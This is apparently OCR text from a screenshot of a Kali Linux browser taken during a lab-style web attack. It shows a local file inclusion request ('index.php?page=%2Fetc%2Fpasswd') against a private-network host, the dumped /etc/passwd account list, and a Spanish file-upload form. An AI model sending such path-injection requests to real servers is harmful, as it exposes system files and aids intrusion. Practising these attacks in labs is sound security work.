 10.0.73.9/NAMARI/index.php?page=%2Fetc%2Fpasswd
80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/
sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/
sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false messagebus:x:101:102::/nonexistent:/usr/sbin/nologin systemd-
resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin pollinate:x:102:1::/var/cache/pollinate:/bin/false polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin syslog:x:103:104::/nonexistent:/usr/sbin/nologin uuidd:x:104:105::/run/
uuidd:/usr/sbin/nologin tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin fwupd-refresh:x:989:989:Firmware
update daemon:/var/lib/fwupd:/usr/sbin/nologin usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin rodgar:x:1000:1000:rodgar:/home/rodgar:/bin/bash
Subir Archivo
Selecciona un archivo para subir: